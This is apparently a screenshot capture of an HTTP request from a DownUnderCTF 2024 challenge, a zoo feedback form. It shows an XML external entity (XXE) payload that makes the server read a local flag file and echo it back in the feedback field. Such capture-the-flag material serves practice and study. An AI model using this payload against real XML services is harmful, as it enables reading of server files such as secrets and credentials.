 Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 Content-Length: 163
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file://app/flag.txt"> ]>
21 <root>
22 <feedback>
&xxe;
</feedback>
23 </root>